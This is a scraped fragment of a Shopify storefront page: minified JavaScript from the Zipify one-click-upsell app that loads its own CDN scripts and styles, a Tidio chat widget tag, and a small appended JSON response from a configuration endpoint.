triggerProducts() {let products=this.metafields.triggerProducts;try {products=JSON.parse(products);} catch {products={}} const handles=products?.trigger_products?.reduce((acc,obj) => {const [key,value]=Object.entries(obj)[0];acc[key]=value;return acc;},{});return {...handles,...this._externalHandles};},_externalHandles:{},preventHandle(checkoutButton,addToCartButton) {return OCUApi.productLocationOnly && !this.popupLocation.cart && checkoutButton && !addToCartButton;}};Zipify.OCU.lqd={cart:{"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"AUD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},path:'' ==='true' ? 'd56719fefdd75e95ba06caea3d9a3732':'5965fedc7708e03e1024db4bf2ed5fe6',template_name:'page',template_suffix:'',shop_currency:'AUD',skip_cart:OCUIncart.metafields.general.integrations.skip_cart ==='true',skip_cart_only:'false' ==='true',cart_products_json:JSON.parse("[]"),cart_collections_json:[],cart_variants_json:[],customer_id:"",customer:{id:"",email:''},customer_tags:[],proxy_url:OCUIncart.metafields.general.settings.proxy_url,scripts:OCUIncart.metafields.scripts,permanent_domain:'ground-grabba-au.myshopify.com',current_domain:'groundgrabba.com.au',disabled_by_subscription_app:false,subscription_app_enabled:false,subscription_products_json:'',subscription_variants_json:'',subscription_products_size:0,integrate_with_recharge:'' ==='true',product:null ||OCUApi.product,collectionProducts:null,product_tags:[],amazon_pay:'' ==='true',themePopup:'' ==='true' ||'' ==='true',root_url:'/',themeSkipCart:'' ==='redirect_checkout' ||'' ==='true' ||'' ==='skip_cart',get upsell_cart_include_subscription_upsells() {var self=this;var hasSubscription=this.product_tags.reduce(function(acc,tag) {return acc ||~self.postcheckout_tags.indexOf(tag.toLowerCase());},false);return hasSubscription;},get isThemePopupTag() {return this.product && this.product.tags.some(function(tag) {return /cross-sell-\d/.test(tag);});},get isSkipCartPage() {return /index|collection|product/.test(this.template_name);},get isSkipCartCondition() {return (this.skip_cart ||this.themeSkipCart) && this.isSkipCartPage && !this.isThemePopupTag;},get checkoutUrl() {return (this.root_url ==='/' ? '':this.root_url) + '/checkout';},get isPopupTriggerPage() {const popupLocation={...OCUIncart.popupLocation};if (OCUApi.enableCollectionLocation) {popupLocation.collection=popupLocation.product;} if (OCUApi.enableCustomPages) {const pageName=OCUApi.customPageName ||'page';popupLocation[pageName]=(popupLocation[pageName] ||popupLocation.product) && OCUApi.enableCustomPages.includes(location.pathname);} const pages=Zipify.OCU.api.context.integrations.zipifyPages;if (pages.isZipifyEntity() && !pages.isAcceptableZPLocation()) {return null;} else if (pages.isAcceptableZPLocation()) {return popupLocation[pages.zpLocation()];} return popupLocation[Zipify.OCU.lqd.template_name];}};Zipify.OCU.lqd.cart_products_json=Zipify.OCU.lqd.cart_products_json.filter(function(item) {return item.handle && !item.error;});const lqd=Zipify.OCU.lqd;if (Zipify.OCU.loadScriptTags) Zipify.OCU.loadScriptTags();
function _createForOfIteratorHelper(e,n){var t,l,i,o,c="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(c)return l=!(t=!0),{s:function(){c=c.call(e)},n:function(){var e=c.next();return t=e.done,e},e:function(e){l=!0,i=e},f:function(){try{t||null==c.return||c.return()}finally{if(l)throw i}}};if(Array.isArray(e)||(c=_unsupportedIterableToArray(e))||n&&e&&"number"==typeof e.length)return c&&(e=c),o=0,{s:n=function(){},n:function(){return o>=e.length?{done:!0}:{done:!1,value:e[o++]}},e:function(e){throw e},f:n};throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function _unsupportedIterableToArray(e,n){var t;if(e)return"string"==typeof e?_arrayLikeToArray(e,n):"Map"===(t="Object"===(t=Object.prototype.toString.call(e).slice(8,-1))&&e.constructor?e.constructor.name:t)||"Set"===t?Array.from(e):"Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t)?_arrayLikeToArray(e,n):void 0}function _arrayLikeToArray(e,n){(null==n||n>e.length)&&(n=e.length);for(var t=0,l=new Array(n);t<n;t++)l[t]=e[t];return l}!function(){var t={"zipify-oneclickupsell-on-page.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-on-page.d4a8156d53e8da86.js","zipify-oneclickupsell-single.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-single.a34564eba848cd5b.js","zipify-oneclickupsell-single-offer.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-single-offer.c3f9ba8c75775ed7.js","zipify-oneclickupsell-multiple.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-multiple.3a531e5e6c92ecac.js","zipify-oneclickupsell-vendor.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-vendor.91de82234aeddbfc.js","zipify-oneclickupsell-carousel.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-carousel.c18cb79be4213ae9.js","zipify-oneclickupsell-multiple-offer.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-multiple-offer.3bc659cd64eb7496.js","zipify-oneclickupsell-on-page.css":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-on-page.26c2387adbe72001.css","zipify-oneclickupsell-editor.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-editor.dd89ea60ac792bc0.js","zipify-oneclickupsell-single.css":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-single.fcedaf4d5fe7b4c6.css","zipify-oneclickupsell-single-offer.css":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-single-offer.aa5126bc3ff5890d.css","zipify-oneclickupsell-multiple-offer.css":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-multiple-offer.c44b545a0f75bf53.css","zipify-oneclickupsell-multiple.css":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-multiple.3126768173e5da88.css","zipify-oneclickupsell-clear-cart.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-clear-cart.6ece457807b8a472.js","zipify-oneclickupsell-editor.css":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-editor.f078b92d8e0b3c13.css"},i=!1,o=Zipify.OCU.lqd.scripts;function c(e){var n=document.createElement("script");Zipify.OCU.api.loaded[e]=!0,n.src=e,n.defer=!0,document.head.append(n)}function r(e,n){e="".concat(e,".").concat(n);return t[e]||(console.warn("[OCU Extension] Missing resource in manifest: ".concat(e)),null)}function s(e){return e.includes("vendor")}function f(e){var l,i,o;s(e)||(e=r(e,"css"))&&(l=e,i=document.createElement("link"),o=!("undefined"!=typeof InstallTrigger),function e(){var n=0<arguments.length&&void 0!==arguments[0]?arguments[0]:3,t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:100;i.relList?.supports?.("prefetch")&&o?(i.as="style",i.rel="prefetch",i.onload=function(){return i.rel="stylesheet"}):i.rel="stylesheet",i.onerror=function(){0<n?setTimeout(function(){return e(--n)},t):console.error("Failed to load ".concat(l," after multiple retries"))},i.href=l,document.head.append(i)}())}function e(){var e,n,t=_createForOfIteratorHelper(o);try{for(t.s();!(e=t.n()).done;){var l=e.value;n=l,i&&s(n)||(n=r(n,"js"))&&c(n),i||f(l)}}catch(e){t.e(e)}finally{t.f()}}Zipify.OCU.cdn="https://d1u9wuqimc88kc.cloudfront.net",Zipify.OCU.api.loaded=Zipify.OCU.api.loaded||{},['https://cdn.shopify.com/extensions/019c0458-673f-7d76-a470-3ca8194cc96d/ocu-in-checkout-325/assets/zipify-oneclickupsell-extension.js'].forEach(c),OCUApi.loadScriptsOnWindowLoad?window.addEventListener("load",e):e()}();
}();
</script>

<!-- END app snippet -->


</div><div id="shopify-block-AQmluZzRtdWVZZjkrT__11753626725791430220" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: cart-drawer --><!-- END app snippet -->


</div><div id="shopify-block-AU3RpOHNzMElZU0pJQ__6143736321357441667" class="shopify-block shopify-app-block">
<script src="//code.tidio.co/qiemnr7cojklllpq7xbi1bckfzkgqf9x.js?extensionVersion=1.4.1" async></script>

    <!-- BEGIN app snippet: visitor-identity-verification -->




<!-- END app snippet -->

</div></body>
</html>


--- FILE ---
content_type: text/json
request_url: https://conf.config-security.com/model
body_size: 86
content:
{"title":"recommendation AI model (keras)","structure":"release_id=0x48:46:7a:53:44:3a:28:75:3b:70:4c:7b:26:43:3d:61:20:48:7a:38:51:5c:39:4c:7a:41:43:4f:38;keras;jm64htyptr330j976qg0rm5kaxaq6i14thtckjo9libb8h378b3vryo84d8g2v76si8qh0v5","weights":"../weights/48467a53.h5","biases":"../biases/48467a53.h5"}